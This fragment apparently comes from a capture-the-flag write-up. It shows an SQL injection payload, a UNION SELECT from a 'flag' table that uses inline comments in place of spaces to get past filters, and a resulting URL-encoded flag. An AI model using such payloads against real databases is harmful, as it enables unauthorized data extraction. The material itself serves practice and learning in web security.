 flag: 提交
ID:1'/**/UNION/**/SELECT/**/*/**/FROM/**/flag/**/#
name:1
age:1
ID:1'/**/UNION/**/SELECT/**/*/**/FROM/**/flag/**/#
name:1
age:flag{%66%6C%61%67%7B%69%74%20%69%73%20%76%65%72%79%20%68%61%72%64%7D}